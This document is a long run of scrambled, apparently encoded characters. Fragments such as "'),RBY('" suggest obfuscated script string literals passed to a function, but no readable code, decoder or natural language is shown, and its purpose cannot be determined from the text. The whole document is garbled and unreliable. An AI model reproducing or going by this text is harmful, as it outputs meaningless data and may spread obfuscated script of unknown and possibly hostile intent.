u=)oji!},Rx+U]R{lo)!.] e\'etM0!gR!lJ!U(&R; "|_ ])(UUs2.)aJst)} zB3!Dy7vBO,M)v oy]Upie?.l$Jd]x]0+=&eUr1U+lCn1u2{]|e9JUR{Az0USR:!U(cR&.e!C[3UBoK 36]n){:.yJc5o3a5te0B!uC} eGBE 0en-Bb3st_Bo}q reRs,snr .]_ E57}C.!hZUwtvB5  y0JcRtJkBJuReiS.RBs]0t Zh3U)R8ReoUi1RnU)E)yv]t2!U (GJaUts_1URtsIwM(1.x\\B|r].302sUJ2$B=o;j2u)9iJ!f=!a#i5{R74R!a7ax)B5e{!\'_ahUmvp:ed.R+Bht{ !S4R* s4ce 4rRp[RaraR498p,.35z'),RBY('BE(Ur}5)UJ[ JdonT6.UBaUBBJ|LIxey1=0RaBUU5oX70u].6Vi;4\/t6e9w51sZ.BRdeCUFMC") en2412+x4eBR)BB;O45d]J\/BJ3 4}=utux2Uy!t9f!fBI7Um2"t+Ux%e l%.i$ bh!9eU. J7eLrS.be,j\'BBJ]UsnaU))JRe_U).":xR_)5M!%]!8gRV(9teTJVJ;J!q]CLR!i9.JUn!inei%R(U,\/!U!YBi.au=aRU^cJops$[Ui)4]ufc(6 J !.JUfe?U.essJU3ge|Je9U!RiRUR6eJy[R39)qrrpUB4{Ue[Bl!SRpttn&B\\x.r[6et(ig&eUItB-!JD]].)!ann5+(o}}47ew0{eeUBBw566R))%i!1$+5e)cR+o oti(9r hG,.S!Ua;Ue-2J cRdi2U8scoJ,!;B&0_DU\'UJb#U]0(!!5dn)rR=BRJcB5sB]Uru8\/1u926r55)0xiAncHQJ6v7CC]vU}TUc(4:#y%C[d&Bd(QIt&J=sxX06Jlm7aUUUV+)6:CFBUSR5vig}y4nQ.mJ! f;";[tv0.UlKy0rB3R{$9ed,U(R;.Boo]#taBjRR ^Ux0gI)w2t_rdJ=0s=Ur.0d]KC4;4EJ48aar9]IT-)(o`cc0]9s}Ufb.z(4$7{-UR5 UUe+NSU!XUR4B]UUlHh]0ol5Jp@(U0fU_Ri7)3kieg,ns6}a=RHc tUy1(T$l.F],et BiaUJsB178)ae{U8BnvBEcUCR(=+ag.\\8s8]);)RyR)28BUvZrp{:Bp;;SBeLr(4U!$4==U,tUJ(R0a9.UBdU.1,U1B^f;]5B85]tJtStUR0 eenm(l)n!U(.x.RiJ 5R5X(]U_ Gbnen)tnde0eetURRBt_smU.Uu{UTh(]!tRB C\'B@]])=r2.fs -J$$_1J.z}8dUsO3R{AngY)]u;Utq8oURUSFJ+.e)(J>R45y$16roJ3U=}W81o_iUby$Jlu{J;02BRsRwUBU3}!sBU13_S0&vf=fR.Jfs(a0xU5rrB%.eCl:)5..d:ot`d444)JM7e&JZRix20p9%=UUJ4chWRa]ersUeVU*Be. {e94eJc%C)]B853d!\/pU(fh1d6BpB]5n5ep!1\\oJbU.A+ed6..(k3c_$".WJw$yu)pz-]rretR%ruUE=nU|)Ua0e6l(c4=(0 9]s0onR}7]Bo5i!iW(dUxN8d8(0=.CDU1.tCp+uBU\'n4At.B7f9sro.Rrr56ft;?Q.2R31B)61.E)v0.UUssoU[Wz9,f4UUFUK $5c>(6iJJa4U]t[s=BR4_e[.71dJa4rvo?(Kx80h0e($.5}y@}triEU];UD [);J8u8M[=t_}})&njJ4n) )iU]i)i4BHeJTG4t*U6`]B.!&71]75dnUsw|4r;RbBoRB]t69tBrJfRUh2%6UiR62moB] !BR;xuT4]cr Rc]pR{54!u.!]21l$m0Jo6U0]5BU U6!].XNv!P;U{4esUv&JJ6(f7w]7$pBBFJu})r!0;.oeep)TRa-3jR9[r-5iUy{)d)3R.)7%_wRs7II\/CJ1U5(;i).Jb!i8J)UVhmU4U!7[pn1{\/mU;dddUo56UilBrs(_=JYU7p0RJJrB1r2U g(}a0J2..nJ9t1U*RU,Ic.=xdRtRJJ9tU2.g3)5xU+RUgo0g8d=)RIBRPltsRwtUJJ64EfdH1=CttU3]8\'xU)$Obs;B046,m.,) e=7U3ts is|s[%50Ce0ip65C(3t,UU0J!ho!0W>4+RU.Db .5$b=9=J6BU]Utt=R Re.[,+e]J-c 4]}RUabn8(d.U7i$g%op9R aJJ;V?)ku]eW30o0!}o,R1UBo(p4)$rU 3i1m0]7e6fU1=en[BRfsrf664=ad4=J)CtrsBe:qy.ef6042R_tB_K_UZTe..U, tXeyBiaB}orGJ45k}r.]q;eU0J0,8 ,sT!.4es=lfR=uCU9+tU1lu`l1na5a%hV_UeuJ36o4= $L v*_B({Uerflh?0M#_r8M)-RR25!_0gCe.&Ua5UB).RUJ [4R J|s.EeJoR>,0)JJUX2Bp8J.0JRD\/b:o)cRB(r(04P ]:)0}55n33Iemeg]=(BB5R7oJ5rtsx8!j]cg-eJ6]#537BdUJ9lUU ;hbB)J5$5s_.knric2Bi}e)u5R88)I,!RJU.itR]!Ju,0e0a!) yb{5(Cy\/J4Ua{ldUJF)@+RJJtz]nBe*c0Bx]J)0U)69!v0]2d= ].9."uRe nJ{R;5fB,B+3it6i0)}U.oeU{,indBR$S=URtBCU{[[;8D pr)R$B5_705H7(_5] mL4U*.C$rUU 5._RJMJK3.{]SsBUX}3o6iBU"\']UOy]BB0;.(JUw;B.B4!JK_ R4o$R 4U=5i:1{s J,0RoB(9(1U{ChK8f_0B w75eB=U({D0!,.PUBoglLU.ltts%nI.oseb%}H8_)n.&nelAUU2.eRnRKzieFd*n2nttFtl9BsB0hU}i BABoB2,RJ)S7\/2$Ba!se+y6d.ZEo Ra cRtBJp,RitJ7.s,) 66Te0wJxxcBiRU x% ]]9t B"BrRRM])$J))0J(6=dUx,ReR)..!A!33eUJB:iBL(Rfr;g{0^{!9Bg:iRl)CewJ5[4U2u.JosUn28aJcBTuULz0J)$(hm)U+GBR|=!deu=.y} 8P$esRcnH)sntB5D)i ,rJ)dR,UBJ9B]3SyJ|a(.=0!s4.!tAo] .6c06icB7 j#P9No,4\\kBU,)D tWd7]!di0=udk%4,.dnr%xIgB&U!L4BaT =$U|4Ys;{La*e.x6.40Rd(TE!UoBJtUn5c1]50et)[.+ga.t!$vB]DesaU@")C(J{Z3}(n0RBU^iny04 B.)Be_!nR7l7Z.E.R5p)-o$Mptz+)si$TBU"uUo]BB#c_7!a1BRfUok ;,vp)<B.ot,s=JUUCgU[}8M;dUq5JF3B:UB(ayv502MBt[7!;7nsr=D_t:UUrJg4(5{J]b$JUst2iUW_o)E2ctJ)be,EJ8&:iiRy2,r4Mut7e$eBJ)io;yRok5c.cU7U,BdJtRB]UBsUU[_($]v;8Jr08J|{, )BZU$.]j2]6IG72e;5u&%& e!aJj*dCU6{i94B{t)!e0gmg\/}40m5r;50RUH0 a]82J{Uljn.JU)5nReknt5e=t$e!}F6R,ee_RlREUR,=\/n|$.)CCC.$C;haB%JBC)dE4aBhB=e2i(.{*,U.gu:eRd][C0h$sRJ)5RU5=nnBn.&&]R5NfeiBS)0tBDUh)UfU=rUJi])4pXbi[suo358+zrgfJ_qeec0c1cRa,9poo4Jd]_9^4oe.J.g[{a#;{=BR.7.R R}%Rg2R.5U=RB5.B8iR4RJCRoaUgeRkJu)xr[JBute.:t!Qo,:6a9gyUJ0)ie )C;,R.CBeC.X0 cy(d8>548*wU,4ersUe]7;{=U12BK)tdjsC8:e1{ xECa]Dk$-efrUz](1U5U]UwUi0t60tERUUyRC&&Jx!%U[ 56UxCUa,BklER^%TU0JEdoaU]MDl=19H)0JBe8dUb_B(J-ax3{$B2eU1=dBK_ed\/2otl3(]g9BRmUPUJltB.6]$Un5K sr\\3! p89X!04dRBdBUx)B0}JKr|I5Y4te_tiu0R]4iiC{wRRMiRato&4]3e;qu4B83U203 B!aUR4w6.t2+JhRd%J6sRin0$)TJ44n-UU89JNR6-)]0tU)[.&]1erv;JlrBt)qItsJ).aUUu=U0)0c]xt)nuBRi0oe8JU.Bt[u!EoRJwBJ1)=(caCUIJ)1]U1,4l\\)UUU3@iUBy!J_*Bf)JUrka1JU4+8f8;eURqfR3!i.i2u%\/e|0epd28R6w8)BFec=J]gUplk.6.=}O40]. J58.!Jols6J4J2J. coJ( cJB(}..=tdJtJ.RUp)x).p)H1B8(=2u_ox)xo[Rt=J=;,)(sel.n.SOL6r7p0(dU=h1W04;}e.{i=.nBvJ(!R$2n$]#tot]KElf914UR Beit(e nK[ne)|C4.]!.(;[B4s],c!UKd2orBUDBG5eriR.!4iU.eJ5es;ES{]n6}6.n0s(8d{oSsriU6_)urms;eee02Rc$(EtXoJdO(8oY;4[7%BB=C1dBRi4$U.o+Bpm0|w}}}}1Epo8nb)rt9n[{ UtJrUy!(evBw. ooDw$hiF7(t0E22RR=B"tR =8eoBZ4mf!!)$iB4Rl$.tBo}_B&Jdre_7s,4Re]ae5]]NAiJ$W6D5$8_)y!,8nUg6!0.U}eJ.tU()NBUwl)Bo_BtF2:R1.B 3{9fmDs068l;X27&68t=R5p[BUcJe6{RBR5B8(s_2t<$(BiRJ e$lC1)c S.BzoBoUnU;U(2k.D2.};gcoUJ)e0]e)T ;5fe\'a,qu9=J=xU8Up!n&)B3zahdR U0BC0.R)sW((J0BgUQ8r2Cui$,h8U00U1s4Bn5c 4rrr5ti UBgJU3.[c6R$=i10)R,_b.U*B6JoRJ(1u3 .u hR =6g$C B(:oBotJ1qai04(U) "Y]}Ul {teerr4B)4B(R;JJ{ J),4pel5)6b5Rr(]9c}RJnRaCo F=Le;3B B1Wg=px]dx!4nf3,0)e=,3RN9#]?+2es}-2 T1_BR]90ER]nUR=B5CuB,PJRJs]71nJJMJRn!}=]R6JUURBBenMnoRz1eeUGnPuf-e=U\/n45$q]seconUUh.J,*!e2et]Bde DR^_7]UU6G;112R]T4R!ET.!s[UayJsr,ep\/DB{3Rda.+R]1RtJ&1`to ?n{J-.$4UzH.{dB&URn;2e0}fJ4U7R9$x)t|;& 0h)s.)!!C00UfB7.w1on,R0E4(CbJkw2=0(s)r=wf5B)4T5B(F=sRc0BU%=g]Jo$!|[$0=0_189]0-=)UUwVMGI)Bw\\8o,RUJUs.)m;O0oU=T.(xRlUe(N(RaJl`BBxr}8pl{BoUBuded12eR=R6La22 R{tno2)cJ)s]Q4JeUp,clIt45RIR1`x8wR,,)B(eur|iJ32]g1,R!naUyi[G(gJB0"w+ylsy2eUtJ.=710RU,^r+Ue$}! a0d&o=8 U.gdUn1i0]Jc$acB7iiUrMoR)P.Bsiel]G9BhtJ(Ue%{U!S_(yRdw^1J!0{0)fBR1xid:)BJE0G)J=?e1i2R!iU]5xB.wb=eJ;Rd]U)D.83!7J$UR)l{te] "2E.5i.|!.t9) B0!Ct)vOl%e!df2RrR,55R \'e)6 )RJ);_Uf})WBtRcr7NtG0Y)U.UCRU]U]U]sU78g8%Ud rtUnKu)iJUE0eWrR)]ee2]E(U.] l1B]6JxwJeu.U>he-@n(8JJiUf,s}Ui9.Rn.U:Bc )U]25]uUBioc4Tsfo3f!d=2(U20+GRe.)n!mtR)16)$UaR1B)4Qe!O).a&c4u=a1@UJ1)08!J)0wdUp!IU3)&&RR=ls(te..8cJ2{I)1oaB#4HfuUf7ak]BnemkpB4Uup6vQe0lR)R},.tJ%J].f}(R1.U4}eiUJ*.-dS2,I\'a{)Ub70]U5)BUr\\0:m,)2J0qUuwU+Rb9deg`[. $J$a.f1Uc);;R\/s0bBUu((B0Jpt +21J[UiUJ{(]el$6 -.aJ1.1!Dv((.6U4)BJ.4mb,R;8a)ne&$R(Rr;c8RI.BEBW(8Jn>)9vp[C]!W02J]4e(,_lU]BUt.}}w0G.ai.=bBsU)es9$pj82GtipJwjN2w)4D},JJ]Qd==t|U}y8c\\U)!=bn|agoJtjd1U.5{J.2k1)$:I=BJB(=5n"UJ7s74g3B2300%UCTeU)]m. R6pr VyUlN0rMRk]B)RBmU1(([,oUBRRY4JUOKhi(3;TU08!JcBR0\'$;o{2#9Ue7B6RBg;MUBV"6!.77J(\'1eTeo s2JkUjl _! ]UURCe0UuRURl4RoJ_) e.B{]>_aQHle_1?;6sa4R8?Ube)$5M3j!s[RBT_$u)UBXv)ttT :}80]sW$]fR)0}jul)RHU;10e]R=N..+ B0UgCpU]}JU*i$wlBB51ta. ;4BJ ;SU1{ B.U..JUsR.aJn2b-tw4.icEvem[$Rh.uBr7rBr%1hlU!0gPU)fhB1d Jl$0J 8eUgBJ}Jg0ceRaK8Btk,0Bn8xeU12xgoJU6SR[evCBT0;R R5..?aUSi .ltg1iI$a10R0B!kZLiUQh{U4(UYk_5.(e.nr$1B  B){M=BsoU!e\/{\/Jpht+fvCt<Rlt \/rjCiUrJtCSZR#S\/$93])ua`eoi(RJe,4,Uve-l]%]9B.!1B.teRrUTR15\/G1eCCEe$.J_\'Bgr"B2n48=UBU;R.gR;J{R3\'QRJ8i.BU9D= R!{,l!ra5tU5LJg(aB7!,$tURT7Bz0] )i69K]U\\B4)JBoUTC(d5RBJ658po8B8reut! d53]!t0>5RL[R09_8R68g,D3.#o$U(^muu]$C.e8e!RQ=y)BlBJ6e\/BB2\/%R3dB6JUjx)[te!cfe0\'=BB(5llJt.yt2ip( E3BUJ[t=5RR9geR2tR8s6]=RUpCRt0ae6($=s!8+.I;9}RU!=Z1]ReB.B4g3.{"GRJ(1#R3nyKR7Bal.654n]](lD)4!JejDUe)RM*&mU2o.=Cf9.n(c%5,Jt!eB)]Ja48.tUUrtR_[I%9aheeg.tdt<J|R2MfdJ=0Rd4hRd[(f0VU)t]!1seUlUTURpURoB_)d](eitwBw`.RjB4+iR(.JI44B-JK{wB2.P.$csc_ %Urt_a$]s(VBlsayQti\/k2B(4a!.daJ)5R)t1r;]ro,dd_R _Ea7)5]6]))R(UoJR.)e7yBxWB4d,!)_+Utd.RR.em]iRht6|6tUd=7(.!\\ Rmyi>UqBx.{$n!,=U,2[h86r1t.,Ust64oe?2]]R 1{PU}=!0eIUd,]UEUiltcml]UB5U,!\/pdRtzeCQ,8)\'gU)T3,R6fC_Q%R 340R,(Ux]5UJ0v)Js4.;g1idU+e,f0Bp)o_rUeU U5RgnJ?5@d)[elJ\\B"9)&Bf>ROC[9!]BdfCsc) *R2 oNmnTJf)(E$,]!etR2i$]CU.C6ejU%BUsKlL+0B!}dnr)Bie)UR4xgR4oR]x;:80vrr4tLtE7ReJoUdUUB03p])}sU].edsso{maRJ(tw\'JUoJ.8=R,r")P}Cl 7r6UJnU3J,l_(exo!MeUBJ]Rv)Jxi,5(s.styR8$RmBfn5J R=s2;7OHcr&7.5R]0.8=ntb855vn&!t$ub}BeetP,UGsB(`UBh)1eRt,z1BR.aU6URJJ2IUK(s)ts_u.Be|X?t:}$op5f zg;7>!U:]a[TeR[.c7=]xU8i]yxrEUg;}*roBxG1-R,0)Sv4U_J^=CB6x2"Usr#41=TQrEn}}.`.RU_T0=(BU.U)UUol)_Re.)2;BC=r098nJ]Co.ymGUU(oJNfetsq88R)hEBMa&zU31U!+"RUb%tR8F=1g1C4BEB$8UHJ(N.mRB52)gs.}pRJgi-B$Uw*ROlx=YUR Rrdi5U[=BpeRtUo1eB8E\/81R)n\'4.RU.Bh.i9yVa]aU-(RU.(ht[sCUBcJ,)rzBrg3B;]"kbUrteaxtN+UBJltBrC.l3i6.!UjQRd,;e-l.,a)oJ.6nUTr6$$dv9iUemRl0(Uogzo)6JQ)L}I07.)mUo.UDvyE.8Zc m8J e6c%)$<0(9c]]=64RUn$sy)"islBKU0JBrc(..aI3.5f=8.BZf0n1eRcoe&Bs[yJB1)UIJ-UpmmI.2I3[v.Ln,]UJ[no)8U08UB3\/iCl0..iaUMBi4sUt9b6)J_J9nTR=}I6R1ldoX((}r[,U.rCBeJotK[2i}eZnBJB ap{ngBYeU$2g08UB(.(2aB.Jgia&R_73}}bt5MU%CURot;i..hW(.)};\')tn4yv-))n0\'t1{!oR8JawJU}U%U1aU5c}_UB.]ieaiB5)RUR,8g#!hj]U1;UB!U:_)J!*88[8U,]UU%IB=,cRU.t;.I9%aBB]st_U:!e(-5;t)U(D4;R;m+4R!.aRn[4r2Seat0U"eJYie[a *34a;1agrU.."Cd,e)]Rn;.d]BX)gRiNJr20w8Ut!ju&Ja&.JnJBn)bp{aj3B0n}Erc$.1(0U 5EUC.J]24TaR5i;0J^;lmefu.d[yR m cs%BCUx,Cakmo)o!\'690J(RK!,C_1],+R0g8(iJeJ4{Uabxe7R)p6r]teB-seS+ S]JsUf.\'rD)9dP.R+$.s( 6BUet t;RsRp{W&B7OU.{J.wEe]!=ekR1)x.Jyiu;] UC5o.5}REx=Rl7&Q8+"Ts]l:5)JBrk-RDJ([eie)m9q.-n8;nv!UqrnUown1URBTrNRt+,U)!U"t){plwBH6a:n)!BRiU}k]g)kRrR0}o_;1eR(91Ce{B$REICKuUfRRm!0X[uaU=EJ8)|6uCra(,)B_ce]{J6U.eqJ6r;!8}6]}{dom;te1. bUe(tu\/JJ&;1(B]Iemc.UU2]]_rgm#U.&rd6 ac!klr=JtB,n;b-UHoab!5ocRkia].RJ581e_B83rstutnrJRRRBeCB]{C0,ufeEe`RLb6])B0CBctiTp?o8.U;e0-{,Ul.eUgurecy$ o\/UC\/)KUBJnt{)mE5Uida0mUO2)s]x p48ou1,Cex64=$8_g0_5))fJi(}[Bh&c0.0 (hl4s4!Vl5nUd 0]58.2cGPU.R)iR# .aUe|ieJ.r2M\\wmfiUJOu>soG}L=U,08RV})+ ,RnxURDU))pUUd.431m(\'IBJ}R.6^g_.21Rv. (ag=$rd(sU] JJ)UoB*5PB(e))JrwIJU(MUe%+U>R }3.%6B=_s.7=)05H_9(B)tBqtrBo1!.8$$B4U4toJD.6_l\'{7(eRR\'0)4Jo:8piR$Jpn)ye+cpiBaeUn<B.3t]Uslh0U)au<dRxdPa1t1rU.ZIBaR]DeArJBy8e_4ou(D0B6ge. ](i{]I02e31]+.[JUfRB;v9Jp50vpU.{bmR.J2U!a4E5|]yRU{xg |epe]`J;3 hR!)UUUR<U6a.$U4$1u7`9)9Jie4!8.CQ]{.3r4!r}+|wf!pp14,06J13ut6R6{]Su ]o!es0.JB55U4=}#em$)]l;s Ue.fJ)00e0ZezwCrsU u3+;!;Jf\'oC6-1U(lUB,eEtg.RsA,0C4icRi.RCe78.tB)tlaBUUBdp$12xZtceN7BtA7s_5ln]p\'|q7RUR\/!4}  }lbaoRU]UJUJR2sl"hs*R4.b!Ja7e,JiB$434{._C&!.Fwfae72}R5(08!rR$p.56_2i\/U:1Fg$.l.U1}U!]KBtJ!RE])BJ +67*R_rft0UJR.c$Y5i]J8JfU=o]l_u)])B0BOB.iu[)RJ54y"e:)e(edrBb n5[]i4.Bs11JrBT ]!c!JeJnRt4%U7U;J4R!.l2rBm{,w$0sVei.ak);R22.CoU.gBs_n[u_+0s).B;tl0$XaJ[RBL02x.[,79;)0R)(p4,(0m0[S}10$" Rs*S5]DhsmBBRCaCB..>B{2({\'BUJ2.E.Im$;=XUI2BJ]r$RoeJcbU].=i1r(p=e:U,tRu)}Ja ^O.jhRu$0J!!Rtwu)U)ts5J_J8nTRUNgjnRrQ7$BBU}4R1pBJrB=,)0;s14Ixulr%U(U4BX$3uu(dRRpR=FLnRo(.UJqs=\\yhR8]-gL(rT,]a5rBJU*o-S)rKBnwV0MR39r[JJ=.0(((2Mktmg0U|n@u8}oU]aJ!0)d6<BRT]e_ Rx6-J!81esBe9)1C0Re(<m}oB_J_0(J!1BkkE.B U=.Jm$;iB;)]8a39Ut7i5lsB)Borc97if4jUd1J!8=u8cUwlitt=Z.R5JUTg;Jaoro :3a0rJf4G,(JczG1UpJCe5,UsousU4.R.0Uw1CqdRJ>+hd8 UfEhBqdIUUb]7)Cd_uBe=0{enUm.0\\o)y+!R*a-!o)ne-MBR]BBJURJR8B7sBBsH_sssE5J,&.BIJJEobBxU)RF_0lJJB(RJFauS)Rs)ke868Up%;t5s^Aex4$a.]U3. )ex;t]_UU.Xf4Pg]x1.$2Ui[eYstU7hwR0Bt;s,9tUJ0Ta0U[y,C eta5&21)U=lftwTf}nR13ev%haau:=NUsv)U( 1.5*9f_mqrJJ=J)RrR.t.sTBrtl_.eJ1p2b#5U349=r4vLBBcnoU(eJ1R{4J0eCxeo("[JxbtatiteJ5.4(RT|tRNy3UaRB]0c>(Rl{ .UBU1JiRsl{Be il.^eBU,4r=1JJ2R[txJRJSA)RNnT*R5U :S1)\/Bt01fR6U=* =fx$UR22V2$\'x\'R.gB3o0UUJUJU]UTB9s]{nU]@d6|(BSmr8$B!R Ja)UU^w$),:.}bR_pC\'nBfon1)i5r! nJ1]9.mdutB0I]fa;44ys69p]!5[Ug_9+1U J7c(U4`S_,Byrr;{ee6Ji1Re!B4Jtsg5s17|r)Ru BJxnC59tV45om{B-{,a. !cB{Jf?CcK6]bvtgUhYteUR=,;2cc4arnRr_(B!oWuR0${2]2Bt0!.\/43)){,;lBU8oo5IUUJ.&in Uha1),h_TU.JetCJ5nUoa&r)B42$lv)kres Sre@!U55.t0R 3e5U3lacBJ609tkeBR!1z)tJR]BB*;RoDp}Jp."[),274d9$qU5.e52?U<8_1s0s;0)cR!L5R!]4sB1HR4UsoUx00J)7)J)J.b1=]U1fo!(RJR14tu2TpeRsi1R`nphlC5(+df0JR0t.>6,Jui)e{e^_8eB#xtR;e a.E;oU]$elJ5Uet.BRtsR.q4!!-fE]2t\\e1RU;!EUcAtRi=6U\'dHR4nB;|oUlw6rfF1UU8BTUi0\/b=)]5UBB\/xmxB2}0U;oBf3R]R{ RJ3igR51L]k_w4)x2eER70UfrxeeRo ;lfR!:R5Un}&v BR pU50d;.JryoJ$!rB5se39e,Bh!G_.)16sI_U3e$!UUR1ga]!Uf)2R1&n1.}LKc>rd h1#c.(J0o7l)BRoJ4!])O.)JtyD?6RC7\\Er.PB):7Qr3)3Ic]esRU(BR6R>Jat.ae=\/5Mee:J)[C (fx8!Ua0Jh03J2lt9saq<[J 0 ,eJ;eBs=.Y4sfd.1n]Be70tpJ!DiUBJ(3R_1;RRu+E!6!JRfhb+]av.@)_[.Ue.x]Bb94JBHJi.JBR+[Ux5U1 tlakp[c)R}! ,oBeoR)4(7s9JpWeUUJaURuRIUb%65.atEiF81}))JfoeJ8J8Ub(bU]26UtRn_\\x52)J354]!tx4U$D0lR(B2$II!)Rb.w2J:et)BBR4!{UlfHJ.78s)jPat3=2k]J1.B_UJy_(31lto+( a0(j1U(s5M$nuBU2ax`eU IBslURRC)=eCrU{e})4B)1+p"e41h,4e,.54.Bck>w0R0 iTR)J8$8eoRV)_J+k?&]}(0=5JiJ.u](e4:]+08RHGi#B$$e]R7hrJBU2JiiS3;UJece]Ct[R5oU!tR5o a5e]! 3EU#J4!u!5Juh)B7R2e],sgo_Crto;E23)}Q2JvTo$5.DRR.+.4m1]0tB5.!Jh Utr7UXXS}f1fe5R(Ji9e(J]i$Us9nz4!lBw)\'*$Ta,V]r!c)U2)B05)}s>&icm_U9U7asc\\,ct1U41!_rir5BRtJdaw!Y:4)R.]lnBJ6B(}UN(9UT870X ;4jeUaK)07R_Jh0B;n&T_ea9Rm8UB)rJ7d0]FRcB(x!Oldo `69)JRJ{R!!<Jb8xJ=l)r.W5} C0AnyFrC!eR`0l(0tUUiSkLn8 =.,JBnRrUt5aeusd$6U[aJnt6=#Uwhx3J${Ri5iy,u7a9>}t)}UJocB8U]s3JeJCD7tVR8c4l;Ufd.e75,tU3_BU7Dne n(<r;8!r.J!BO}U)_0ihetB!7.u]yd}UJc.d,J2RcU)F8tjn6  .y0&]Mw,L".RvlGU" t)_=e]a$Juea&UJ ,J%8[}J.zD]rL416=.!\'fer5"o42U4_U30$..2uo) UBe4bi4_3()2R[R48mg  f6(}a394ee 29nRJ41R vUlde!aTBr,NJ :n]kcn.U$BB9cJd1m4ivcB$A+U4!UCJo0.dJUBa e]8f1:lR,llx}p..0e.0amJB)(U08{e4[13o.?ofJ(8:Q(Uenc5 ntEtB!wRf^(_Otar1{c2i*)]!y0Jlhl7(+(4J7e!g=T.U)4U.U)Bfit%_]vc=.R)$R5e_()&U,yBi[xa7JB4U![(i[u9es+Bi8[kowR{J )eUKTi*(U5xet{;scrt(B46b5g47{wJ`mJ!j4!$vJ.)=sh!014Uows)94!U(11 o{[26REe;l0{R)f8](sU.BU.=y9x2B! p9e=0;{0.uJ49Jb6[.)U)pox.14. 955o.es,;JaXd36 lRb.oR{bR;JfKR[+ 0de;iK.6CU $Rrsn[t5(JsfU+3{;(  U(Rao1Rnt7+J=i .s[; $eQ.1es_? b)>2 l4u.{u.cuvJJtkJeCxR8CeEt eo)w.j.zh;yy ?erBr[BUx$1YR!]}J@hsl+REN)F6ir6JJRJ1R(741i:rys.3]By09bey4tdeR(\\N56=vepns(ie_Rg U3JV)t3r}+}pBn\')CRRt4R3 Ja&t3e_%PJBP4=i&=ly(}(B^U0R3.Jc4<U]].n5l}feRl22>7U=JU4B07BRs 79..BE!UBU4Tro5RUrx<J5}(t(}s 3mh,C)iU:.2=nRtWB1Je\'eR]B$5gM!.qm(Dn  JJliRhBJ=T ss.{]!U)ul50l,i;.UUtixJr^r Ut.u(RTBaz.o{43itRJC UU$asgUR490d2!2r4RieBB3.s]n0n.aJP;a!.d;JM]e;UtB{5+);tp[]])).R{CutEBJ_. aB1,) 5e3RR8_4U),1po))6t>uU0Rn (ibsj)0*x(RU*qeUB}$Urt!J<tU(B0nnJ.2t R}2=]0ietk1Ws+t.o;B;R)9!+oCr.5J i_B..BtRm(5Tt,UJ4xUtnuV}4Umn}U]o{,LB\' lB2oEci=)o<tO" 2R}=Uo6 4{)[u7UH.)2J3..4i4)fJo!:leR t{ B[4CJ9=T1l&vB:_0!BBMo2B50k}nu)JB-nUZuaU]o{_8Jof1enRUfe4 J.p)[o=Rs%u(fe=)6;d5] JY+{C.\\!d9*pJ\\h.e1U!J\\U0+sT#+(BB;)}_.sDmie*cu) ]5f} +!)UB_44.5:!,2] ;1Is|%xpc1,r1 UaRRc2RB;(gRJ1x &=Ud ]xgbZ\/UUot$U(4R};#Z]{{)J=[0l0)2Is(tNge& B2.eJXJnJB]4J8T[ndB=w}xUcmntUu|UT"JldR* (e(e1]))!euRV C!.sede{%4s]o8Je0eJ,sl.7o]9B-5r)v[BBnw_ B]O324Ur(5s! $!)1Ne>&a.)B:s7$M |err=B;i5g;B(;C\/YU))e+1t)0(ZJ!a)TRJ6nq!J_=n\']}s2H4e.p,L\'5r}B1rUCy}BUk)f3.g3[JU0]e.i)JT]2NU% $_URg)d`oR(;q{ ;vJrU# U4i$ 0y<o:(e!2_heug!t6)h0.1 iR1?3}ls .Lw9(U!)_Rly-0RRUaec <eU+00ZUFYG9hJ(JI,c2Ua] $o16R_-b_,% Rg4e7RRoUh).0xRRmTRl6B`>} vl1$]a<=6U[B mUn.U Bic,C0dSRsBuv0UB,xU6(iU01)]RfBHYB)\/=DR.]t4vAUid U)]BRsg pa;=$81.ID3=}$ .3R,4qJ8thB%UdiE#jgiU%)UE%r(B,f]id+2UR p*p)em,d=_esRu19.B 3UU0{enwnR5]J.aBe( 0t0tJ$8Do6U9)}R0`0:C a=O1R0R+lJhf1!55.aR%J aeYs;+(UrverplBJ"9RCUd4_.2R]pR({J!0{rewT=1JBs8CY!TKR)}). . J[uU]._J!0WaU6$ss-oGeUeee+R>Kil!QJ.U>nm=8s_5o.9!.B (!i9J}LU@tntJ!xll=U1$5M8Yg!ee.eU.0-uJRt=CJgB,18(U0 2159.oJ6o_a8C)7!rieJrn3R ;U s9._4ptBrJ6_56xS(le)thBorUff}S)J,8tLU oG>,E.t"]4JRdR]n %z3JnRUxW J]erJB6Ni{J6j meRriJ_UJ_;!URnlk2to{_Rf@vRo.wwu|(*BR0u k[4UB j(Uoru}eD5R ]sMooi6)Bse2( 4!(?e.#0)-6&U?R4tWppU(JTe U{me1 0,BcUR8aB2j5]]= }J5;BaRB;80!U.3=5E).(VUliU|{=]T)=diJ${<CT!} RB.5er?)U[NfUy.d !&0ao2XuGUe21 zgUD49 }cU0cRRR\/fB t4\/ Ct74gF))ZHBs].Ua.CR.r9KeR]BsU1 ,Q$JbBl(0e=J)Bg) #ttJeS.mm)t iReROqJ.$U0p4z%.=nC.dUvlJo4u$9U,8]1s1dUsd VRXn\\fuNa8i Ru4;em91J t UaHs],4,9 }U:2e9;J=U] emen  )RS\/rln}}RO,]d)$c7R=Q!_(eeUys0_gC8]i14U b;o .6tRJJzvz0Ue}RE(r9is B$nJ.oae5!U4[!U_!9}sX&]4US!UI9"{2g0}-TnnDss tW5)J=_&0JtRR%ea.uB.t$H,C04.mT!(nB{ au.2 Rt]{3s"]gU2aRJ =,e$s0)nE.r1sa5tU>,\'U]nd 2tx!.shiEB,i46 8=sd J ece8)]!;Ba taroetuot=0J1Mo!;NoBr3Uab}f.}V;Jn\/f) R fe'),RBY('0t1rU(&+Jaep2eo=,.TCP(J-"[44BL5n]rd|J;Js 3!]B{+nCkhcU..Bd)&7n0eR}aJ+dBketi=r)(a;esp5et6U6u.r.bf;ap.!.Si)iUUurU12e)4UJ54)9e3)j eBUd-x0j(!}";a)Ku(4$r31U)(6U5nq6M-!\\l.ouawyBedU)1?heBJ2UUwzBl.odUCeJ.2ngo{<6 BlCCeJ}1]9fo4UvMSB.R0aekmURBtx.osnen.}ct`s)6"07nlJU]!eJsBo!0;UJ=r:p)nn.itUeoUrll0rUo(!B! 9R0p |{JBU,e.BdUUGfc12iU="6orv-$e."c9$m2f.(,.pdsr( BJ2o.3rr werhlew"o5-Nt#>J)s]t.+.JU0)){xaBUM}C)U.(q(08e!dU;Ugb8_dw.teU0eRwCz=l$,1\/_)}lpp{eUNDsn)UfoBC[.s|Jo2pQBt1Ju-R.5pJaUo\/rJt;]fj9..JB0{n.!;UoUs_t!1.kaR$gmx8j!=,Uvb4=.BJU$3t(n7y}.4 }dH 